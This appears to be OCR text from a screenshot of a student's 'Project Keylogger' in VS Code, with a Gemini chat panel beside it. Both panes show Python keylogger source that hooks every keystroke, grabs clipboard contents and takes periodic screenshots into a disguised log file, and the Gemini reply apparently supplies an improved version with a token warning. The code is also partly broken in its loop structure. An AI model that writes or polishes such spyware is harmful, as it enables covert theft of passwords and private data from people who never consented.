 Ge
pypercli
ponty/p
python
lol - Go
New Ta
New Ta
hello br
https://gemini.google.com/app/a213cb3fb1c89f7d
Certifications
Spotify Music Down...
Visual Schedule Buil...
As a entry level prof...
»
All Bookmarks
Gemini
1.5 Flash
that addresses those problems.
Python
import keyboard
import pyperclip
import pyscreenshot as ImageGrab
import time
f = open("definitelynotalog.txt", "w")
def screenshot_loop():
"""Captures a screenshot and logs it to the file."""
try:
img = ImageGrab.grab()
timestamp = time.strftime("%Y-%m-%d_%H-%M-%S")  # Create unique timestamp
filename = f"screenshot_{timestamp}.png"
img.save(filename)
f.write(f"Screenshot captured: {filename}\n")
except Exception as e:
f.write(f"Screenshot capture failed: {e}\n")
def clipboard_loop():
"""Captures the clipboard content and logs it to the file."""
try:
clipinfo = pyperclip.paste()
f.write(f"Clipboard: {clipinfo}\n")
except pyperclip.PyperclipException:
f.write("Clipboard access failed.\n")
while True:
screenshot_loop()
clipboard_loop()
time.sleep(5)  # Sleep for 5 seconds before next iteration
# Keyboard logging (place outside for efficiency)
keyboard.hook(key_event)
keyboard.wait('esc')  # Wait for 'esc' to exit
break  # Exit the loop after capturing 'esc' key press
f.close()
# Important warnings (print outside the loop for clarity)
print("WARNING: This code can be used for malicious purposes.")
print("Use it only for educational purposes and with explicit consent.")
print("Be aware of legal and ethical implications of keylogging.")
Ask Gemini
Gemini can make mistakes, so double-check it
File
Edit
Selection
...
Project Keylogger
EXPLORER
OPEN EDITORS
simple-keylogger.py M
capture_2024-12-28_22-3... U
PROJECT KEYLOGGER
capture_2024-12-28_22-33-50.... U
definitelynotalog.txt M
README.md
simple-keylogger.py M
3
OUTLINE
TIMELINE
simple-keylogger.py M
capture_2024-12-28_22-33-50.png U
simple-keylogger.py > ...
1 import keyboard
2 import pyperclip
3 import pyscreenshot as ImageGrab
4 import time
5
6 f = open("definitelynotalog.txt", "w")
7
8 #every minute a screenshot is received.
9 def screenshot_loop():
10 im = ImageGrab.grab()
11 timecap = time.strftime("%Y-%m-%d_%H-%M-%S")  # Create  times
12 filename = f"capture_{timecap}.png"
13 im.save(filename)
14 f.write("Screenshot received (filename)\n")
15
16 #this will record all key press downs.
17 def key_event(event):
18 if event.event_type == 'down':
19 f.write((f"Key: {event.name}\n"))
20 f.flush() # write immediately
21
22 #Grabbing clipboard contents
23 def clipboard_loop():
24 clipinfo = pyperclip.paste()
25 f.write(f"Clipboard: {clipinfo}\n") #grabs clipboard
26
27 #screenshotting whole screen
28 while True:
29 screenshot_loop()
30 clipboard_loop()
31 time.sleep(5) #new ss every 5s
32
33 #hook monitors all keyboard events.
34 keyboard.hook(key_event)
35
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
PORTS
PS C:\Users\Amraj\Desktop\Project Keylogger> python -u "c:\Users\Amra
j\Desktop\Project Keylogger\simple-keylogger.py"
powershell
Code
Code
main*
0
0
0
Connected to Discord
Ln 27, Col 29
Spaces: 4
UTF-8
CRLF
{ } Python
3.12.4 64-bit
Go Live
Search
EPIC GAMES
zm
ENG
US
10:35 PM
2024-12-28